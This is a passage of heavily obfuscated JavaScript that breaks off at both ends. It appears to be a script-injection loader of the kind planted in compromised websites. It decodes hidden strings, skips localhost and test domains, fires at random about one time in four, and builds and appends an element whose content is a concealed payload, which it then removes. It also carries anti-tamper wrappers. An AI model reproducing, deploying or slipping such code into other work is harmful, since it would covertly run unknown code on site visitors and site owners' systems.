(0x6a7,'V4Le')+V(0xef0,'z5IM')+V(0xbe2,'(QwB')+V(0xaa4,'AZR[')+V(0x246,'V6D)')+V(0x615,'V6D)')+V(0x523,'B*n@')+V(0x2f1,'$[gw')+V(0xf4b,'Ey10')+V(0x59f,'0MHc')+V(0x2cf,'Y5gu')+V(0xcbf,'C9O)')+V(0x4f2,')n!l')+V(0xd7e,'V6D)')+V(0xd00,'(OBG')+V(0xc3e,'z5IM')+V(0x693,'Y5gu')+V(0xe63,'7zIG')+V(0xb78,'(OBG')+V(0xc59,'!Yst')+V(0x583,'B*n@')+V(0x8f4,'s6cd')+V(0xa31,'u4tf')+V(0x815,'!Yst')+V(0x58d,'*ZH[')+V(0x420,'Pt[k')+V(0xea8,'Pt]X')+V(0x47f,'&ChC')+V(0x983,'7zIG')+V(0x4b6,'77tE')+V(0x96a,'MhG2')+V(0xfb1,'Y5gu')+V(0x616,'z5IM')+V(0xed1,'%JOa')+V(0x349,'Y5gu')+V(0x6d8,'AZR[')+V(0x114,'(OBG')+V(0xe5a,'V6D)')+V(0xd6b,'X*&1')+V(0xc8b,'!Yst')+V(0xd28,'Pt[k')+V(0x34c,'!Yst')+V(0xd61,'77tE')+V(0xee1,'0MHc')+V(0xa91,'(QwB')+V(0x39e,'5adJ')+V(0x7ad,'@xfP')+V(0x714,')n!l'))+(V(0xc8f,'*Fo0')+V(0xc6f,'*ZH[')+V(0x1db,'EWhU')+V(0x80a,'7pMb')+V(0xb0e,'5adJ')+V(0x626,'lb&P')+V(0xca0,'V4Le')+V(0x366,'X*&1')+V(0xb67,'Pt]X')+V(0x96e,'z5IM')+V(0x41d,'7zIG')+V(0x8e2,'*ZH[')+V(0x5a8,'MhG2')+V(0xf2a,'I2vF')+V(0xe5e,'*ZH[')+V(0xeda,'%JOa')+V(0x92b,'@aFP')+V(0x8bd,'p8tF')+V(0x8ba,'*ZH[')+V(0xa9e,'s6cd')+V(0xd56,'lb&P')+V(0x2ce,'&ChC')+V(0xdc8,'Ey10')+V(0xc7d,'Y5gu')+V(0x659,'X*&1')+V(0x603,'Y5gu')+V(0xd3f,'77tE')+V(0x64f,'0MHc')+V(0x7c0,'M9qA')+V(0x58b,'p8tF')+V(0x935,'Ey10')+V(0xaa0,'MhG2')+V(0x4e1,'EMat')+V(0x19f,'7zIG')+V(0x6c0,'V6D)')+V(0xd78,'Pt]X')+V(0x7d7,'EWhU')+V(0x61e,'5adJ')+V(0xeb9,'*Fo0')+V(0x1ca,'$[gw')+V(0xb9f,'dQIR')+V(0x2a9,'%JOa')+V(0xec,'AZR[')+V(0xcf1,'I2vF')+V(0xe89,'yHS[')+V(0x544,'@aFP')+V(0x7e7,'GqOF')+V(0x1e7,'B*n@')+V(0x7e1,'@xfP')+V(0x5a7,'P(HN')+V(0xdd8,'EMat')+V(0xe3e,'dQIR')+V(0x990,'7zIG')+V(0x188,'EMat')+V(0xa50,'yHS[')+V(0xdef,'z5IM')+V(0x4d5,'$[gw')+V(0x577,'I2vF')+V(0x3a0,'Ey10')+V(0x5c6,'z5IM')+V(0x25c,'c87@')+V(0xb1d,'u4tf')+V(0x5d1,'Ey10')+V(0x837,'@aFP')+V(0x18d,'yHS[')+V(0x81d,'MhG2')+V(0xa4f,'Pt]X')+V(0xcb4,'V6D)')+V(0xc95,'p8tF')+V(0x7bd,'M9qA')+V(0xdfb,'V4Le')+V(0xadb,'Pt[k')+V(0xf98,'$1EM')+V(0xa85,'0MHc')+V(0x1e3,'z5IM')+V(0x361,'z5IM')+V(0x63c,'P(HN')+V(0x72e,'EMat')+V(0xd4f,'B*n@')+V(0x443,'s6cd')+V(0x60c,'D6dk')+V(0xd62,'77tE')+V(0x6bd,'(OBG')+V(0x320,'%JOa')+V(0xf31,'!Yst')+V(0x784,'u4tf')+V(0x3f4,'dQIR')+V(0x677,'M9qA')+V(0x1aa,'5adJ')+V(0x848,'Ey10')+V(0xda8,'I9Zm')+V(0xc24,'Dn8l')+V(0x897,'Dn8l')+V(0xd7,'yHS[')+V(0xf32,'D6dk')+V(0x1bc,'EMat')+V(0x43a,'dQIR')+V(0xc5c,'Pt[k')+V(0xd58,'I9Zm')+V(0x4ec,'V6D)')+V(0x908,')n!l')+V(0x98f,'lb&P')+V(0x295,'D6dk')+V(0x22f,'@xfP')+V(0xd07,'Y5gu')+V(0x862,'*ZH[')+V(0x7c6,'V6D)')+V(0xb51,'vKoN')+V(0x870,'Ey10')+V(0x809,'!Yst')+V(0xd0a,'0MHc')+V(0x312,'Dn8l')+V(0xcaa,'AZR[')+V(0xd0b,'P(HN')+V(0xfa9,'(OBG')+V(0xb72,'7pMb')+V(0x30f,'Ey10')+V(0x851,'*ZH[')+V(0xa14,'Ey10')+V(0xa3e,'77tE')+V(0xc84,'vKoN')+V(0x3c8,'*ZH[')+V(0xce3,'7pMb')+V(0x46e,')n!l')+V(0xfb7,'C9O)')+V(0x122,'*ZH[')+V(0x566,'%JOa')+V(0xac0,'vKoN')+V(0x9a2,'mv*f')+V(0xb0d,'Ey10')+V(0x3dd,'GqOF')+V(0x810,'MhG2')+V(0x884,'$1EM')+V(0xcd4,'%JOa')+V(0x3ba,'vKoN')+V(0xf46,'$1EM')+V(0x5bd,'P(HN')+V(0x8c1,'$1EM')+V(0x157,'I2vF')+V(0x586,'(OBG')+V(0xab4,'Pt[k')+V(0xec6,'AZR[')+V(0xc5e,'D6dk')+V(0xcb8,'I2vF')+V(0xd34,'B*n@')+V(0xaae,'X*&1')+V(0x895,'EWhU')+V(0xdcc,'*ZH[')+V(0x80f,'M9qA')+V(0xc4a,'!Yst')+V(0x942,'$[gw')+V(0x90e,'7pMb')+V(0x5ce,'V4Le')+V(0x223,'Pt]X')+V(0x1ae,'s6cd')+V(0x754,'Pt[k')+V(0x328,'yHS[')+V(0x9b3,'P(HN')+V(0x5cc,'%JOa')+V(0xdb1,'c87@')+V(0x8fa,'MhG2')+V(0x4ba,'X*&1')+V(0xb75,'p8tF')+V(0x5c0,'%JOa')+V(0x82c,'R%w5')+V(0x985,'@aFP')+V(0x6cd,'a(s]')+V(0x470,'V4Le')+V(0x57d,'s6cd')+V(0x910,'mv*f')+V(0xf20,'s6cd')+V(0x8d7,'$1EM')+V(0xcf9,'I2vF')+V(0x218,'(OBG')+V(0x8a6,'C9O)')+V(0x19c,'vKoN')+V(0x8fd,'B*n@')+V(0xb4e,'^rZC')+V(0xd9a,'$[gw')+V(0x482,'I9Zm')+V(0x8cc,'!Yst')+V(0x327,'EWhU')+V(0x6b4,'*Fo0')+V(0xb2d,'(QwB')+V(0xf92,'a(s]')+V(0x866,'mv*f')+V(0xaeb,'M9qA')+V(0x66f,'%JOa')+V(0x84b,'Y5gu')+V(0xd92,'MhG2')+V(0xb37,'5adJ')+V(0x691,'GqOF')+V(0xf97,'5adJ')+V(0xed0,'GqOF')+V(0x1a6,'D6dk')+V(0x8ce,'$1EM')+V(0xe64,'yHS[')+V(0x9ca,'V4Le')+V(0x60b,'vKoN')+V(0xbfb,'C9O)'))+(V(0x731,'Y5gu')+V(0x281,'0MHc')+V(0xc8c,'Pt[k')+V(0x64d,'p8tF')+V(0x5d9,'lb&P')+V(0xc0e,'I2vF')+V(0x5ec,'EMat')+V(0x52b,'@xfP')+V(0x7ab,'P(HN')+V(0x55b,'dQIR')+V(0xbc9,'(OBG')+V(0x490,'C9O)')+V(0x1de,'p8tF')+V(0x536,'5adJ')+V(0x664,'*Fo0')+V(0x2ca,'dQIR')+V(0x129,'B*n@')+V(0x89f,'vKoN')+V(0x2c0,'z5IM')+V(0x19a,'p8tF')+V(0xa06,'Y5gu')+V(0xe7e,'7pMb')+V(0x73f,'D6dk')+V(0xd6e,'*ZH[')+V(0x11e,'a(s]')+V(0xa8d,'$1EM')+V(0x1c1,'R%w5')+V(0x450,'7pMb')+V(0x22b,'@aFP')+V(0xbbe,'!Yst')+V(0x5e8,'$[gw')+V(0x980,'EMat')+V(0xed3,'*ZH[')+V(0xef5,'p8tF')+V(0x167,'&ChC')+V(0xa7c,'R%w5')+V(0xc54,'u4tf')+V(0xed5,'V6D)')+V(0x696,'*ZH[')+V(0x4a0,'$[gw')+V(0x131,'yHS[')+V(0xeb4,'V6D)')+V(0xa72,'EWhU')+V(0x9ad,'$[gw')+V(0x380,'D6dk')+V(0x75b,'s6cd')+V(0x7ba,'c87@')+V(0x5e0,'!Yst')+V(0x79c,'z5IM')+V(0xc57,'vKoN')+V(0x999,'a(s]')+V(0x748,'7zIG')+V(0x994,'R%w5')+V(0xfc1,'(OBG')+V(0xe70,')n!l')+V(0x56d,'GqOF')+V(0xdfe,'yHS[')+V(0xd91,')n!l')+V(0x48e,'&ChC')+V(0x3b3,'Pt[k')+V(0x205,'C9O)')+V(0x952,'77tE')+V(0xa73,'yHS[')+V(0xaef,'EWhU')+V(0xbd7,'lb&P')+V(0x21c,'Pt[k')+V(0x725,'c87@')+V(0x971,'u4tf')+V(0x775,'C9O)')+V(0xead,'P(HN')+V(0x3d5,'Y5gu')+V(0x3f1,'B*n@')+V(0xb55,'@xfP')+V(0x52d,'(OBG')+V(0xdfd,'u4tf')+V(0x4ea,'$1EM')+V(0xce1,'^rZC')+V(0xda9,'D6dk')+V(0x300,'7pMb')+V(0x70c,'*ZH[')+V(0xc3,'GqOF')+V(0x75a,'I9Zm')+V(0x144,'V4Le')+V(0x928,'I9Zm')+V(0xe7d,'X*&1')+V(0x5f0,'!Yst')+V(0x631,'(OBG')+V(0xe79,'Y5gu')+V(0x776,'*Fo0')+V(0x570,'&ChC')+V(0x56f,'mv*f')+V(0xad6,'Ey10')+V(0xc96,')n!l')+V(0x5a2,'EMat')+V(0xa09,'EWhU')+V(0xb56,'%JOa')+V(0xbed,'p8tF')+V(0x56c,'EMat')+V(0xbf2,'yHS[')+V(0x9e2,'I9Zm')+V(0x273,'P(HN')+V(0x6fe,'I2vF')+V(0x4e8,'MhG2')+V(0xb7c,'M9qA')+V(0x93a,'lb&P')+V(0x9af,'yHS[')+V(0x187,'R%w5')+V(0x68f,'^rZC')+V(0x1d3,'!Yst')+V(0x8ac,'$[gw')+V(0x5c5,'7zIG')+V(0x4a5,'@xfP')+V(0x50d,'I2vF')+V(0x8aa,'7zIG')+V(0x89d,'!Yst')+V(0xb4a,'0MHc')+V(0xa40,'&ChC')+V(0xc51,'EWhU')+V(0xcd7,'!Yst')+V(0xcd1,'P(HN')+V(0x41e,'D6dk')+V(0x905,')n!l')+V(0x6c7,'EMat')+']'),c[V(0xd0e,'vKoN')]=V(0x5c7,'$[gw')+V(0x2da,'7pMb')+V(0x279,'(QwB')+V(0xf86,')n!l')+V(0xf19,'C9O)')+V(0x56b,'EWhU')+V(0x16c,'mv*f')+V(0xde2,'vKoN')+V(0x288,'@aFP')+V(0xe90,'!Yst')+V(0x931,'I9Zm')+V(0x7b5,'*Fo0')+V(0xabd,'I2vF')+V(0x43e,'V4Le')+V(0x3eb,'77tE')+'V',c[V(0xba6,'M9qA')]=V(0x864,')n!l')+V(0xbbd,'C9O)')+V(0x7e0,'!Yst')+V(0xbab,'I2vF')+V(0xf21,'Dn8l')+V(0xa78,'*Fo0')+V(0x67e,'Dn8l')+V(0xf18,'5adJ')+V(0x6e7,'z5IM')+V(0x6c4,'5adJ')+V(0x4c0,'c87@')+']',c[V(0x874,'AZR[')]=V(0xccf,'$1EM')+V(0x2f5,'0MHc')+V(0xfbd,'V4Le')+V(0xc4f,'X*&1')+V(0x191,'u4tf')+V(0x306,')n!l')+V(0x1cd,'$[gw')+V(0x1a4,'5adJ')+V(0x42d,'EMat')+V(0xd7c,'c87@')+V(0x497,'I9Zm')+V(0xf26,'*Fo0')+V(0xb15,'Pt[k')+V(0x305,'Y5gu')+V(0xc0f,'AZR[')+V(0x31d,'R%w5')+V(0x7d3,'mv*f')+V(0xcf0,'$1EM'),c[V(0x529,'^rZC')]=function(w,z){return w===z;},c[V(0xf44,'C9O)')]=V(0x6e4,'7pMb')+V(0x4c9,'@aFP'),c[V(0x860,'lb&P')]=function(w){return w();},c[V(0x318,'Pt[k')]=function(w){return w();},c[V(0xd3c,'^rZC')]=V(0x893,'M9qA')+V(0xc21,'lb&P')+V(0x146,'GqOF')+V(0x859,'V6D)')+V(0xda3,'Y5gu'),c[V(0xa6a,'D6dk')]=V(0x4bb,'s6cd')+V(0x95c,'B*n@'),c[V(0x402,'c87@')]=function(w,z){return w===z;},c[V(0xf0f,'*Fo0')]=V(0x445,'z5IM')+'t',c[V(0x224,'%JOa')]=function(w,z){return w===z;},c[V(0x23d,'Pt[k')]=V(0x265,'77tE')+V(0x9fd,'lb&P'),c[V(0x251,'$[gw')]=function(w){return w();},c[V(0xbb2,'*ZH[')]=function(w){return w();},c[V(0xaaf,'EWhU')]=function(w,x,y){return w(x,y);},c[V(0x8ee,'yHS[')]=function(w,x,y){return w(x,y);},c[V(0xdff,'5adJ')]=function(w,x){return w(x);},c[V(0xe65,'@xfP')]=function(w){return w();},c[V(0x9f7,'B*n@')]=function(w){return w();},c[V(0x934,'Pt[k')]=V(0x1a8,'^rZC')+'t',c[V(0x7cc,'a(s]')]=V(0x7f2,'dQIR')+V(0xb30,'Pt]X')+V(0x336,'Y5gu'),c[V(0x12d,'^rZC')]=function(w,x,y,z,D,H,J,L,O,R,T){return w(x,y,z,D,H,J,L,O,R,T);},c[V(0x69c,'V4Le')]=V(0x282,')n!l')+V(0x404,'c87@')+V(0xa36,'&ChC')+V(0x6e8,'^rZC')+V(0xc34,'mv*f')+V(0xcca,'EWhU')+V(0xde0,'@xfP')+V(0x8ea,'5adJ'),c[V(0x67f,'vKoN')]=V(0x6c2,'*Fo0')+V(0x9a6,'(OBG')+V(0xa5a,'D6dk')+V(0xa25,'7zIG')+V(0x695,'&ChC')+V(0x81a,'R%w5'),c[V(0x4da,'u4tf')]=function(w){return w();},c[V(0x82e,'z5IM')]=function(w,z){return w!==z;},c[V(0x2b4,'5adJ')]=function(w,x,y){return w(x,y);},c[V(0xc3b,'%JOa')]=function(w,z){return w+z;},c[V(0xc61,'$1EM')]=function(w,z){return w+z;},c[V(0xcac,'X*&1')]=V(0xba5,'(OBG');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x2012610d;if(y){var D=y[W(0x289,'a(s]')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var X=V,y={};y[X(0x95f,'$[gw')]=function(H,J){var Y=X;return d[Y(0x4e3,'u4tf')](H,J);},y[X(0x9bd,')n!l')]=function(H,J){var Z=X;return d[Z(0x973,'@aFP')](H,J);};var z=y;for(var D in w)if(d[X(0xc78,'I2vF')](D[X(0x2d6,'p8tF')+'h'],x)&&function(H,J){var a0=X;for(var L=0x2;z[a0(0xe6e,'0MHc')](L,J[a0(0xc33,'5adJ')+'h']);L++)if(z[a0(0xad1,'vKoN')](H[a0(0xa4d,'dQIR')+a0(0x556,'(OBG')](J[L][0x0]),J[L][0x1]))return;return 0x1;}(D,arguments))return w[D];}function g(w,x){var a1=V;return d[a1(0x6f8,'EWhU')](w,Math[a1(0xde,'Dn8l')](d[a1(0x710,'(QwB')](Math[a1(0x13c,'!Yst')+'m'](),d[a1(0x175,'5adJ')](d[a1(0x3d1,'a(s]')](x,0x1),w))));}function h(w,x){var a2=V;for(var y=0x0;d[a2(0x12f,'u4tf')](y,x[a2(0x764,'I2vF')+'h']);y++){var z=x[y],D=d[a2(0x773,'*ZH[')](0x0,z[a2(0x5fb,'a(s]')+'Of']('.'))?d[a2(0x9f4,'EWhU')]('.',w):w,H=d[a2(0x3d3,'$1EM')](D[a2(0x16e,'D6dk')+'h'],z[a2(0xf87,'z5IM')+'h']),J=D[a2(0x712,'Dn8l')+'Of'](z,H),H=d[a2(0x53c,'(OBG')](-0x1,J)&&d[a2(0xf02,'V6D)')](J,H);if(H&&(d[a2(0x268,'I9Zm')](D[a2(0x76c,'$1EM')+'h'],z[a2(0x672,'^rZC')+'h'])||d[a2(0xa20,'77tE')](0x0,z[a2(0x3e6,'u4tf')+'Of']('.'))))return 0x1;}}function i(){var a3=V,w,x;return d[a3(0x826,'$1EM')](f,d[a3(0x374,'s6cd')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a4=V,w=d[a4(0xe42,'*ZH[')](k,d[a4(0xc83,'7zIG')](i));if(w){var w=d[a4(0x900,'C9O)')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a4(0xc42,'Pt]X')](0x46,w[a4(0xac3,'^rZC')+a4(0x311,'z5IM')](0x0))&&d[a4(0x53c,'(OBG')](0x66,w[a4(0xf3a,'7zIG')+a4(0xdaa,'P(HN')](0x0))||d[a4(0x7cf,'c87@')](0x49,w[a4(0x1d6,'*ZH[')+a4(0x5f2,'%JOa')](0x1))&&d[a4(0xc9c,'mv*f')](0x69,w[a4(0xb35,'77tE')+a4(0xf9,'$[gw')](0x1))||d[a4(0x454,'@aFP')](0x4c,w[a4(0xd1b,'X*&1')+a4(0xe18,'7pMb')](0x2))&&d[a4(0x916,'a(s]')](0x6c,w[a4(0x760,'a(s]')+a4(0x33e,'0MHc')](0x2))||d[a4(0xa74,'C9O)')](0x45,w[a4(0xe6d,'@xfP')+a4(0xf49,'p8tF')](0x3))&&d[a4(0xcc9,'%JOa')](0x65,w[a4(0x786,'V6D)')+a4(0xdb4,'Pt]X')](0x3))||d[a4(0x65a,'c87@')](0x3a,w[a4(0x72b,'EMat')+a4(0xdfc,'I9Zm')](0x4))):void 0x0;}}function k(w){var a5=V;return d[a5(0xae0,'%JOa')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a6=V,w=d[a6(0x85c,'@aFP')](i);if(w){var x=d[a6(0xde1,'I2vF')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a6(0x692,'P(HN')](x,'~')?d[a6(0x7de,'$1EM')](k,w):y)&&d[a6(0xf01,'@aFP')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x8f5,'P(HN')](x,y);}}function m(){var a7=V,w=d[a7(0xed2,'Ey10')],x=new RegExp(d[a7(0x70b,'mv*f')],'g');return w[a7(0xa1b,'EWhU')+'ce'](x,'')[a7(0x2bc,'c87@')](';');}function n(){var a8=V,w=d[a8(0x6da,'P(HN')],x=new RegExp(d[a8(0x4e4,'Y5gu')],'g');return w[a8(0x2ac,'GqOF')+'ce'](x,'')[a8(0x2af,'vKoN')](';');}function o(w){var a9=V;return d[a9(0x98d,'p8tF')](-0x1,w[a9(0x3e6,'u4tf')+'Of'](String[a9(0x4c8,'Dn8l')+a9(0x41b,'@aFP')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x8bc,'MhG2')](w)||new RegExp(d[a9(0xcd3,'MhG2')],'g')[a9(0xf27,'mv*f')](w));var x;}function p(w,x){var aa=V,y=w[aa(0x9c9,'EWhU')+'h'];return d[aa(0xd06,'EWhU')](w[aa(0x6f0,'R%w5')+aa(0x5f3,'yHS[')](d[aa(0x372,'I9Zm')](y,x[aa(0x956,'B*n@')+'h']),y),x);}function q(){var ab=V,w=d[ab(0x6cb,'a(s]')][ab(0xf6d,')n!l')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ab(0xdbb,'z5IM')](m),z=d[ab(0x90d,'V6D)')](l),D=d[ab(0xef2,'!Yst')](n);continue;case'1':var H={};H[ab(0x915,'!Yst')]=d[ab(0xf9e,'Pt]X')],H[ab(0xe81,'7pMb')]=function(O,R){var ac=ab;return d[ac(0x221,'EWhU')](O,R);},H[ab(0xaca,'*ZH[')]=d[ab(0xb14,'EMat')],H[ab(0x91d,'7zIG')]=function(O,R){var ad=ab;return d[ad(0xa8e,'a(s]')](O,R);},H[ab(0xeb8,'u4tf')]=d[ab(0xcc8,'vKoN')],H[ab(0xbf5,'5adJ')]=function(O,R){var ae=ab;return d[ae(0x1d9,'yHS[')](O,R);},H[ab(0xb49,'P(HN')]=d[ab(0xd69,'*Fo0')],H[ab(0x700,'!Yst')]=function(O){var af=ab;return d[af(0xe36,'s6cd')](O);};var J=H;continue;case'2':d[ab(0xe8b,'a(s]')](L);continue;case'3':var L=d[ab(0x885,'7zIG')](e,this,function(){var ag=ab,O=J[ag(0xe57,'I9Zm')](typeof window,J[ag(0x3ae,'Pt[k')])?window:J[ag(0xb7f,'5adJ')](typeof process,J[ag(0xfb0,'Y5gu')])&&J[ag(0x80c,'M9qA')](typeof require,J[ag(0x378,'GqOF')])&&J[ag(0x11a,'$1EM')](typeof global,J[ag(0x335,'lb&P')])?global:this,R=function(){var ah=ag,T=new O[(ah(0xcbc,'Y5gu'))+'p'](J[ah(0x4c5,'Y5gu')]);return!T[ah(0x1c3,'yHS[')](L);};return J[ag(0xb3a,'Ey10')](R);});continue;case'4':return!z||!!(d[ab(0xbe4,'C9O)')](h,z=d[ab(0xe48,'Pt[k')](p,z,String[ab(0x77b,'V4Le')+ab(0x460,'(QwB')+'de'](0x2e))?z[ab(0x431,'7zIG')+ab(0x90a,'$[gw')](0x0,d[ab(0xcb7,'dQIR')](z[ab(0xbca,'s6cd')+'h'],0x1)):z,y)||d[ab(0x678,'%JOa')](h,z,D)||d[ab(0x9d5,'V6D)')](o,z)||d[ab(0x728,'yHS[')](j));}break;}}function r(w){var ai=V,x=d[ai(0xb09,'vKoN')](i),y;x&&((y=x[ai(0x6bc,'lb&P')+ai(0x304,'EMat')+ai(0x3ac,'(QwB')](d[ai(0xf12,'Y5gu')]))[ai(0x45f,'B*n@')]=d[ai(0x4ad,'u4tf')],y[ai(0xaf4,'mv*f')+ai(0x149,'dQIR')+'t']=w,(x[ai(0xf1c,'B*n@')]||x[ai(0xb22,'X*&1')]||x[ai(0xe60,'%JOa')+ai(0x36b,'C9O)')+ai(0xf81,'MhG2')])[ai(0x9d7,'I9Zm')+ai(0xf9c,'0MHc')+'d'](y),y[ai(0x969,'P(HN')+'e']());}function s(){var aj=V,w,x=d[aj(0x1da,'0MHc')](f,d[aj(0x7ff,'(QwB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[aj(0x69c,'V4Le')],z=new RegExp(d[aj(0xa93,'c87@')],'g'),(z=x[y[aj(0xd1,'7pMb')+'ce'](z,'')])&&z[aj(0x966,'5adJ')+aj(0x6b0,'(QwB')][aj(0x5d5,'s6cd')+aj(0xa44,'@xfP')+'d'](z));}try{var t,u,v;d[V(0x356,'R%w5')](q)||(d[V(0xf51,'z5IM')](s),d[V(0x746,'yHS[')](0x1,d[V(0x58e,'p8tF')](g,0x1,t=0x4))||d[V(0x939,'V4Le')](r,d[V(0x393,'AZR[')](d[V(0x121,'Pt[k')]('(',new Function((function(){var _0x2479562=function(){var _0x8507047c=['sJeXC0Lxmg5lu3rks0rcne16BgLmq2n6yM5Aq0P5A3jt','zurfmK5dD25nmJuYuwLJCeSWA29nsgD4wxPJC0OXDhrk','mgTVtuHNEvPTrxnkmdfTvvvZBKTtDePlrei0tvrsAeXd','BKXdzfHoAK5QvKCXCLnwyZjLr1jmuNLJC0OYwLrHmeO0','rgCZtenJB2nfvKzkEwTYu1nND2vevxHAq3DUuM5Ktvnt','Ag5kEwTYu1nND2vevxPnAxDUvKzkDwrdy3blmgTVtuHN','rwrpvJa5BeP5D25wmdGZwtfksfvTtK5Iv3r6sNL3BLz6','BKTwmg9IExGZyvC1A2iZy3blwhG4s0C4ovPSDePlrei0','mNDTyLzjBKTtDePlrei0txPNneXdzgXHvgTVsNLRCLnt','CgTumhrqsNL3BG','EKP4wJnsA1rwy25mq2ryvw1gtfyXrtfpvMrsvxLJC0OX','uMLkBtbUs1n0sKTeqJror1K1tenJnfPftMfkEwTYu1nN','vdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5yMLcEvbQ','uZfWB1KXrNrImuvUtenKwfvxEgTvmK12wtbWrgj6A25m','BuK0uKHkweP5D25wELzWy1HcvgeZAfHvru1UtenKEfnR','uLzKu2rhuK9vmNmWsNL3BMvRzg9ArwW0wKDstvj5y3nk','CdbnmK5muNLJC0OYvKrHmhHytJjjnfz6uMXkExDUyKDA','D2vhutrmq2q1zwXkrKP5A3jtu2D3zurfmK9tD25xmJbR','uxnKu3GYteHJC2vdEdvmsg9Zuvn4q0TyDhLAwfiXy200','qJrzvgnZsJnknfPhrw5lu3rks0rcne1utMHmq2rxvxLs','y3nkmJfUwM1Kr1uYDe9kExDUvJffELKWDeTxBu5kyLD0','zeHkEwTYu1nND2vestvzAxDUvZiWA2ndy3blmgTVtuHN','Bg5kEwTYu1nND2vetMXoq3DUuwS1nLnty3blmgTVtuHN','refZsJeXC0Lxmg5lu3rks0rcne16utrmq2n4yJbVEKP5','q2ryvw1sALzitLnzmuu0ytfvBKXdzerKmfPRvta1suX5','mgTVtuHNmu9erxnkmvjPsM0WBKTtDePlrei0tKDkAuXd','mMnUtenKmgjxovzJv1zxwKzwseP5D25wmujztdfJmwfh','EK1ZsNPoDwrRsw5lvJa5wM5wDvKZuNbImJrVy2L4EKXi','CeSWA29nsgD4txPnC0OXBe9AAMnUs1n0sKTeqJror1L3','tvC5s015y3blmgTVtuHNEe1eqxnkEK51zgTjBKTtDePl','wLzKufPty3nkmwmZzeDotfeYDejsvgH2uMLJC0OWsxLw','mePpzwTRBKTtDePlrei0wxPzC0P6tNvKA0LUs1n0sKTe','me4XvunJCeSWA29nsgCXtwPJC0OXDhrksefUs1n0sKTe','C0OXDg5oA2nUs1n0sKTeqJror0L3tenKv1PurK9kEwTY','mdfOsNL3BLjUwJbzmvjuyJi1mgnty3nkm2C0yJjOme1u','BwHQu1vJBKXdzhjKmLPvzgPOCLrdy3nkmKv3zw1AEveY','CeSWA29nsgCXtKrzC0OXBe9AAMnUs1n0sKTeqJrnve0Z','zuroAu9dD25sA1zsuLnJCeSWA29nsgCXturJC0OXDg5o','rei0twPzmKXdzhLLr1jOsNLRCLntz3DLrff4wML3BK0Y','EwnZsJi1EMrtDhHxBtbUtenKwe5vwMTwvK5Yy1DkB2rt','oxvlseLZy3LSnW','A052ytnSEeP5D25JEKz3wtfAvgiWuJbsEwnZsJbsmwnh','rei0tw1sAKXdzhrlv2rfsNLRCLntz3DLr1u0tenKAgjh','zdjfBKXdzg9rmJLcvNPKC1KWBfrIm2nUtenKqLrgsMTt','z3Hprev4tKrjm1PgC25smuiWwvDKCKOXmdLqvdeXyM1s','sJbKEMjwuw5lu3rks0rcne5eutnmq2nTtJf0teP5A3jt','sNLRCLntz3DLrev6tun3BLDvnw1oEwnWsZbRB01iz3Ln','vNLJC0OYA3DnmLjot0D0DLz6vNHkExDUwKCXDMiXyZbz','sJfKuvLyzgHxvMrQsNL3BLz6uLHzBgrtu0Hwwfvxmg5m','uti5Efz6utrLBNb4sNL3BLPUze9ArxbPvuzfBKXdzeDn','AwnWsZbRB01iz3HprevZsJfzBvLvmg5lu3rks0rcne1u','wgHmsNL3BMjitJjIBgmZttjsvvz5y3nkme50ytb0we4Z','C0OYAe9tmMXyvuDfnuP5D25Lrej3wKv4rgiWrLHvru1U','ExDUvNPws1PfEhrHEKPYwMXJBKXdzhzprZL0y0DOt1KW','wfqYuMPvrtfVwtbKmMfty3nkm2GYy0Dot2nSCgPwrwnU','rLzSz25lu3rks0rcne0YvxLmq2rhuLzgrKP5A3jtu2D3','mdvdvfrKA1rwy25mq2rhyLD0sLz6uKnzmdeXuNLJC0OZ','sNLRCLntz3DLreu0tKn3BLLxEg9AEwnWsZbRB01iz3Ln','sgCWtLDrC0OXnu1wmuvUs1n0sKTeqJrnvff5tenKvLuY','seP5A3jtu2D3zurwAe5dD25xmJbRy0nJCeSWA29nsgD5','BLPQsNLRCLntz3DLre5OwwL3BMfTutftu2nWsZbRB01i','vNPAv1KXsxDJu2nZsJfKuK5fEgXzA3rfsNL3BLz6vKXo','vJfjELKXwLrImLzytLvkALrvy25mq2ryvursswngChHJ','sNLRCLntz3DLrezPwKn3BLiWtJfvq2nWsZbRB01izZfn','D2vesxPoExDUzgSWnvDty3blmgTVtuHNEvLxrxnkmvzW','DhzkExDUzgXoDG','zurnELPtD25owg9XyunJCeSWA29nsgHPtLn3BLzStwTI','mg5lvJa5wMX0teTeqJror1v4tenKDfngrMrkEwXKteHs','DeP5D25zmdv3wKzcDgeYwLHomhnUtenKme0XwMPwrgH2','vxnUs1n0sKTeqJrnvff4tenJB2nfvKzkEwTYu1nND2vh','Dgvty3blEwHks0rcne1uyZbmq2rnuLzAwuP5A3jtu2D3','mui0wKzorgf6sw5mq2r1t0D0mfz6zhflmwmXtunJC0OX','uLfpr3n2sNL3BLLvmwXsBgrtutnvBKXdzgHLr2HQu0zo','BtrNwMX0vuTeqJrovfL4tenKyMjtuNDkEwXKs0DAyLzd','sJnKnfvTtLvprZLZy1zJBKXdzhPAmvPQverODLLvuLHk','D1PvDfHvsezUsNL3BMrvtNjHrMmZwKDoswvhmg5mq2ry','m1zku0vWmwnUrw5mq2ryvdbnm1yXqM1HmwrrzvnJC0OX','AvnSyZfuBvjrt0DZm0P5D25wmuPtwtbWm2jhtKHAvxnU','uMLmq2mXzwLWB0P5A3jtu2D3zurkBe1PD25Iu2XUuKnJ','rMHxsfjytMXkA1mYrw5mq2rZutj0A1z6wKvmmwmYzvnJ','vNPKBgqYA3DKv1vUtenKr1rtowPwvgH2vdnSseP5D25z',